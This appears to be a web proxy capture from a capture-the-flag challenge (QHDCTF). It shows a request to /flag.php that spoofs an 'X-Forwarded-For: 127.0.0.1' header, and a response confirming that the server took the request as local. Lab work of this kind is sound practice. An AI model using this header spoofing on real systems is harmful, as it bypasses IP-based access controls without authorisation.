 美化 Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: 154.64.245.108:33153
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
7
6 X-Forwarded-For: 127.0.0.1
7 Referer: http://154.64.245.108:33153/flag.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: keep-alive
11
12
美化 Raw Hex 页面渲染 \n
QHDCTF
Your IP is : 127.0.0.1
海産物料理 籠目